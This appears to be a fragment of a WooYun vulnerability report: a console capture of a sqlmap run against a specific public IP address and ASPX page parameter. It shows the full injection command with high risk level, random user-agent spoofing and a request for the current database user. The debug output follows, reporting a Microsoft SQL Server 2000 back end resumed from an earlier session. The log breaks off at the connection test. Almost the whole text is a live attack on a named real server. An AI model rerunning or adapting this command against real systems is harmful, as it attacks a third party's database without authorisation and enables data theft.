 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://60.170.103.21:81/ZZ_Books.aspx?zz=%E8%8B
%B1%20%E7%AC%9B%E7%A6%8F" --level 2 --risk 3  --current-user  -v 3 --batch --ran
dom-agent
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 16:25:13
[16:25:13] [DEBUG] cleaning up configuration parameters
[16:25:13] [DEBUG] setting the HTTP timeout
[16:25:13] [DEBUG] loading random HTTP User-Agent header(s) from file 'C:\Python
27\sqlmap\txt\user-agents.txt'
[16:25:13] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\s
qlmap\txt\user-agents.txt': Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US) Appl
eWebKit/528.16 (KHTML, like Gecko) Version/4.0 Safari/528.16
[16:25:13] [DEBUG] setting the HTTP method to GET
[16:25:13] [DEBUG] creating HTTP requests opener object
[16:25:13] [INFO] using 'C:\Python27\sqlmap\output\60.170.103.21\session' as ses
sion file
[16:25:13] [INFO] resuming injection data from session file
[16:25:13] [INFO] resuming back-end DBMS 'microsoft sql server 2000' from sessio
n file
[16:25:13] [INFO] testing connection to the target url
www.wooyun.org